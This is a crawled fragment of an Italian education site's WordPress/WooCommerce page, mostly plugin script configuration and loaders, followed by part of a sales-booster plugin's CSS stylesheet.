jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Chiudi","currentText":"Oggi","monthNames":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"monthNamesShort":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"nextText":"Prossimo","prevText":"Precedente","dayNames":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"dayNamesShort":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"],"dayNamesMin":["D","L","M","M","G","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
</script>
<script id="mailchimp-woocommerce-js-extra">
var mailchimp_public_data = {"site_url":"https:\/\/www.icotea.it","ajax_url":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"it","allowed_to_set_cookies":"1"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=4.2.1.07" id="mailchimp-woocommerce-js"></script>
<script id="wpbf-site-js-before">
var WpbfObj = {
			ajaxurl: "https://www.icotea.it/wp-admin/admin-ajax.php"
		};
</script>
<script src="https://www.icotea.it/wp-content/themes/page-builder-framework/js/min/site-min.js?ver=2.10.3" id="wpbf-site-js"></script>
<script src="https://cdn.jsdelivr.net/npm/bootstrap@5.1.3/dist/js/bootstrap.bundle.min.js?ver=2.10.3" id="wpbf-bootstrap-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/Readmore.js/2.0.2/readmore.min.js?ver=2.10.3" id="wpbf-readmore-js"></script>
<script src="https://www.icotea.it/wp-content/themes/page-builder-framework/js/select_search_box.js?ver=1.0" id="custom-search-box-js"></script>
<script src="https://www.icotea.it/wp-content/themes/page-builder-framework/assets/woocommerce/js/woocommerce.js?ver=2.10.3" id="wpbf-woocommerce-js"></script>
<script id="tve-dash-frontend-js-extra">
var tve_dash_front = {"ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","force_ajax_send":"","is_crawler":"1","recaptcha":[],"post_id":"3221"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/thrive-quiz-builder/thrive-dashboard/js/dist/frontend.min.js?ver=3.35.2" id="tve-dash-frontend-js"></script>
<script id="cart-widget-js-extra">
var actions = {"is_lang_switched":"0","force_reset":"0"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.3.5" id="cart-widget-js" defer data-wp-strategy="defer"></script>
<script src="https://www.icotea.it/wp-content/plugins/wpbf-premium/js/site.js?ver=2.9.1" id="wpbf-premium-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/wpbf-premium/js/wpbf-premium-woocommerce.js?ver=2.9.1" id="wpbf-premium-woocommerce-js"></script>
<script id="wpbf-premium-woocommerce-quick-view-js-before">
var wpbf_quick_view = {ajaxurl: "https://www.icotea.it/wp-admin/admin-ajax.php", cart_redirect_after_add: false};
</script>
<script src="https://www.icotea.it/wp-content/plugins/wpbf-premium/js/wpbf-premium-woocommerce-quick-view.js?ver=2.9.1" id="wpbf-premium-woocommerce-quick-view-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.5" id="woo_discount_pro_script-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","nonce":"18ce577c8b","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/www.icotea.it\/corso-aggiornamento-biennale-conciliatore-mediatore-civile","cart_redirectition":"no","cart_page_url":"https:\/\/www.icotea.it\/carrello","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet verticale","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet orizzontale","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"ParticleThemesData":{"default":"{\"particles\":{\"number\":{\"value\":160,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":true,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"repulse\"},\"onclick\":{\"enable\":true,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nasa":"{\"particles\":{\"number\":{\"value\":250,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":1,\"random\":true,\"anim\":{\"enable\":true,\"speed\":1,\"opacity_min\":0,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":4,\"size_min\":0.3,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":1,\"direction\":\"none\",\"random\":true,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":600}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":250,\"size\":0,\"duration\":2,\"opacity\":0,\"speed\":3},\"repulse\":{\"distance\":400,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","bubble":"{\"particles\":{\"number\":{\"value\":15,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#1b1e34\"},\"shape\":{\"type\":\"polygon\",\"stroke\":{\"width\":0,\"color\":\"#000\"},\"polygon\":{\"nb_sides\":6},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":50,\"random\":false,\"anim\":{\"enable\":true,\"speed\":10,\"size_min\":40,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":200,\"color\":\"#ffffff\",\"opacity\":1,\"width\":2},\"move\":{\"enable\":true,\"speed\":8,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":false,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","snow":"{\"particles\":{\"number\":{\"value\":450,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#fff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":500,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":2},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"bottom\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":0.5}},\"bubble\":{\"distance\":400,\"size\":4,\"duration\":0.3,\"opacity\":1,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nyan_cat":"{\"particles\":{\"number\":{\"value\":150,\"density\":{\"enable\":false,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"star\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"http:\/\/wiki.lexisnexis.com\/academic\/images\/f\/fb\/Itunes_podcast_icon_300.jpg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":4,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":14,\"direction\":\"left\",\"random\":false,\"straight\":true,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":200,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}"},"eael_login_nonce":"4698f32bfa","eael_register_nonce":"4cac2f9372","eael_lostpassword_nonce":"f2d69277af","eael_resetpassword_nonce":"0cb5ad4860"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.0.1" id="eael-general-js"></script>
<script src="https://www.icotea.it/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://www.icotea.it/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script src="https://www.icotea.it/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.icotea.it/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.js?ver=1.0.0a" id="um_tipsy-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/um-confirm/um-confirm.min.js?ver=1.0" id="um_confirm-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.min.js?ver=3.6.2" id="um_datetime-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.date.min.js?ver=3.6.2" id="um_datetime_date-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.time.min.js?ver=3.6.2" id="um_datetime_time-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/pickadate/translations/it_IT.min.js?ver=3.6.2" id="um_datetime_locale-js"></script>
<script id="um_common-js-extra">
var um_common_variables = {"locale":"it_IT"};
var um_common_variables = {"locale":"it_IT"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/common.min.js?ver=2.8.6" id="um_common-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.js?ver=1.6.1" id="um_crop-js"></script>
<script id="um_frontend_common-js-extra">
var um_frontend_common_variables = [];
</script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/common-frontend.min.js?ver=2.8.6" id="um_frontend_common-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=2.8.6" id="um_modal-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/jquery-form/jquery-form.min.js?ver=2.8.6" id="um_jquery_form-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/fileupload/fileupload.js?ver=2.8.6" id="um_fileupload-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=2.8.6" id="um_functions-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=2.8.6" id="um_responsive-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=2.8.6" id="um_conditional-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/select2/select2.full.min.js?ver=4.0.13" id="select2-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/select2/i18n/it.js?ver=4.0.13" id="um_select2_locale-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.js?ver=2.6.0" id="um_raty-js"></script>
<script id="um_scripts-js-extra">
var um_scripts = {"max_upload_size":"134217728","nonce":"aeb1f969c4"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=2.8.6" id="um_scripts-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=2.8.6" id="um_profile-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=2.8.6" id="um_account-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.7.6.0" id="selectWoo-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://www.icotea.it/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=7.6.0" id="wc-add-to-cart-variation-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.7.6.0" id="zoom-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.7.6.0" id="photoswipe-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.7.6.0" id="photoswipe-ui-default-js"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=7.6.0" id="wc-single-product-js"></script>
<script src="https://www.icotea.it/wp-includes/js/imagesloaded.min.js?ver=6.8.3" id="imagesLoaded-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/jet-search/assets/lib/chosen/chosen.jquery.min.js?ver=1.8.7" id="jquery-chosen-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/jet-search/assets/lib/jet-plugins/jet-plugins.js?ver=1.0.0" id="jet-plugins-js"></script>
<script id="jet-search-js-extra">
var jetSearchSettings = {"rest_api_url":"https:\/\/www.icotea.it\/wp-json\/jet-search\/v1\/search-posts","action":"jet_ajax_search","nonce":"3ce7f4cdb5","sumbitOnEnter":"1","ajaxSearchSuggestionsLimits":"20","ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","searchSuggestions":{"ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","get_suggestions_rest_api_url":"https:\/\/www.icotea.it\/wp-json\/jet-search\/v1\/get-suggestions","add_suggestions_rest_api_url":"https:\/\/www.icotea.it\/wp-json\/jet-search\/v1\/form-add-suggestion","get_action":"get_form_suggestions","add_action":"add_form_suggestion","nonce_rest":"f897003e67","nonce":"74e36e3475","use_session":"false"}};
</script>
<script src="https://www.icotea.it/wp-content/plugins/jet-search/assets/js/jet-search.js?ver=3.5.3" id="jet-search-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/jet-engine/assets/lib/slick/slick.min.js?ver=1.8.1" id="jquery-slick-js"></script>
<script id="jet-engine-frontend-js-extra">
var JetEngineSettings = {"ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","ajaxlisting":"https:\/\/www.icotea.it\/tag\/mediatore-professionista\/?nocache=1769710907","restNonce":"f897003e67","hoverActionTimeout":"400"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/jet-engine/assets/js/frontend.js?ver=3.5.4" id="jet-engine-frontend-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.23.3" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.23.4" id="elementor-webpack-runtime-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.23.4" id="elementor-frontend-modules-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","nonce":"b3a048fe5d","urls":{"assets":"https:\/\/www.icotea.it\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.icotea.it\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.icotea.it\/carrello","checkout_page_url":"https:\/\/www.icotea.it\/pagamento","fragments_nonce":"410455b962"}},"facebook_sdk":{"lang":"it_IT","app_id":"719199968845511"},"lottie":{"defaultAnimationUrl":"https:\/\/www.icotea.it\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://www.icotea.it/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.23.3" id="elementor-pro-frontend-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Condividi su Facebook","shareOnTwitter":"Condividi su Twitter","pinIt":"Pinterest","download":"Download","downloadImage":"Scarica immagine","fullscreen":"Schermo intero","zoom":"Zoom","share":"Condividi","playVideo":"Riproduci video","previous":"Precedente","next":"Successivo","close":"Chiudi","a11yCarouselWrapperAriaLabel":"Carosello | Scorrimento orizzontale: Freccia sinistra & destra","a11yCarouselPrevSlideMessage":"Diapositiva precedente","a11yCarouselNextSlideMessage":"Prossima diapositiva","a11yCarouselFirstSlideMessage":"Questa \u00e9 la prima diapositiva","a11yCarouselLastSlideMessage":"Questa \u00e8 l'ultima diapositiva","a11yCarouselPaginationBulletMessage":"Vai alla diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet verticale","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet orizzontale","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.23.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container_grid":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_onboarding":true,"theme_builder_v2":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"e_lazyload":true,"display-conditions":true,"form-submissions":true,"taxonomy-filter":true},"urls":{"assets":"https:\/\/www.icotea.it\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php"},"nonces":{"floatingButtonsClickTracking":"10886d2eda"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"mediatore professionista Archivi - ICOTEA: Orientamento - Formazione - Hub","excerpt":""}};
</script>
<script src="https://www.icotea.it/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.23.4" id="elementor-frontend-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.23.3" id="pro-elements-handlers-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.7.6.0" id="flexslider-js"></script>
<script type="text/javascript">var tcb_current_post_lists=JSON.parse('[]'); var tcb_post_lists=tcb_post_lists?[...tcb_post_lists,...tcb_current_post_lists]:tcb_current_post_lists;</script><div id='mm-cookie-app' data-language='it' data-owner='16'></div><script src="https://static.dataone.online/cookiebar/js/cookie.bundle.js" ></script><script src="https://www.icotea.it/wp-content/themes/page-builder-framework/assets/js/script.js" ></script><!-- screets Chat -->
    <script>
      window.screetsxi = {
        appid: "63eb721e5794af6a977d5f42.nw1",
        str: {},
        
      };
      (function(){var w = window;var i = function() { i.c( arguments ); };i.q = []; i.c = function( args ) { i.q.push(args); };w.scxi = i;w.addEventListener( "load", function() {var b = document.createElement("script");b.src = 'https://widget.screets.io/_/'+w.screetsxi.appid;b.async = !0;document.head.appendChild(b);}, !1 );})();
    </script>		<script type="text/javascript">
			jQuery( window ).on( 'load', function() {
				jQuery('input[name="um_request"]').val('');
			});
		</script>
	
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1267ec1094d34688a8322b4ab5613af4","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://www.icotea.it/wp-content/plugins/iconic-woo-sales-booster/assets/frontend/css/main.css?ver=1.13.1
body_size: 2815
content:
/**
 * Variables.
 */
.iconic-wsb-btn {
  margin: 0 !important;
  padding: 10px 15px;
  border: none;
  background: #D52222;
  border-radius: 4px;
  font-size: 14px;
  color: #fff;
  text-transform: uppercase;
  letter-spacing: 0.2px;
  cursor: pointer;
}

.iconic-wsb-btn:hover {
  background: #c72020;
}

.iconic-wsb-btn--buy[disabled] {
  cursor: not-allowed;
  opacity: 0.6;
}

.iconic-wsb-product-bumps__button[disabled] {
  cursor: not-allowed;
  opacity: 0.6;
}

.mfp-bg {
  opacity: 0.5;
}

.iconic-wsb-product-bumps {
  margin: 40px 0 20px;
  clear: both;
  overflow: hidden;
  border: 1px solid #e2e5e7;
  border-radius: 4px;
}

.iconic-wsb-product-bumps__button-wrap {
  margin-top: 25px;
}

.iconic-wsb-product-bumps__button {
  margin: 0 !important;
  float: none;
}

.iconic-wsb-product-bumps__header {
  padding: 10px 20px;
  background: #f0f1f2;
}

.iconic-wsb-product-bumps__title {
  font-size: 1.5em;
  margin: 0 !important;
}

.iconic-wsb-product-bumps__actions {
  overflow: hidden;
  padding: 20px 20px 30px;
}

.iconic-wsb-product-bumps__total-price {
  margin: 0 0 5px;
}

.iconic-wsb-product-bumps__total-price-label {
  opacity: 0.8;
}

.iconic-wsb-product-bumps__total-price-amount {
  font-size: 120%;
  display: block;
}

.iconic-wsb-product-bumps__images {
  list-style: none none outside !important;
  margin: 20px 0 0 !important;
  padding: 0 20px 10px !important;
  overflow: hidden;
}

.iconic-wsb-product-bumps--has-sales-pitch .iconic-wsb-product-bumps__images {
  padding-bottom: 0px !important;
  margin-bottom: -10px !important;
}

.iconic-wsb-product-bumps__image {
  float: left;
  width: auto;
  display: inline-block;
  margin: 0 0 10px 0 !important;
  padding: 0 15px 0 0 !important;
  position: relative;
}

.iconic-wsb-product-bumps__image:after {
  content: "+";
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  right: 0;
  width: 15px;
  text-align: center;
}

.iconic-wsb-product-bumps__image:last-child, .iconic-wsb-product-bumps__image--no-plus {
  padding-right: 0 !important;
}

.iconic-wsb-product-bumps__image:last-child:after, .iconic-wsb-product-bumps__image--no-plus:after {
  display: none;
}

.iconic-wsb-product-bumps__image img {
  display: block;
  width: 60px;
  height: 60px;
}

.iconic-wsb-product-bumps__list {
  list-style: none none outside;
  margin: 0;
  padding: 0;
  border-top: 1px solid #e2e5e7;
}

.iconic-wsb-product-bumps__list-item {
  margin: 0 !important;
  list-style: none;
  padding: 8px 20px;
  border-bottom: 1px solid #e2e5e7;
}

